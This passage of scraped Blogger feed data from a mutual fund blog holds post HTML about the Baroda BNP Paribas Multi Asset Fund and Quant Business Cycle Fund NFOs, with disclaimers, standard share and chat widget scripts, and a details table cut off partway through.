0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/baroda-bnp-paribas-multi-asset-fund-nfo-launched.html","title":"Baroda BNP Paribas Multi Asset Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s72-c\/null-20221209-WA0001.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/mutual%20fund%20calculation?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 40990
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+calculation?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/mutual%20fund%20calculation"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+calculation\/-\/mutual+fund+calculation?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5950905009265623411"},"published":{"$t":"2023-05-15T11:37:00.000+05:30"},"updated":{"$t":"2023-05-15T11:37:09.223+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Quant Business Cycle Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Mutual Fund is\ncoming out with a NFO in the form of Quant Business Cycle Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open ended fund with no restriction to any caps or sectors and looking for opportunities in businesses and sectors going through a cyclical change.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund would be open\nfor subscription from May 12, 2023 to May 25, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003ENFO\ndetails for \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EQuant\nBusiness Cycle\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\nFund\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: 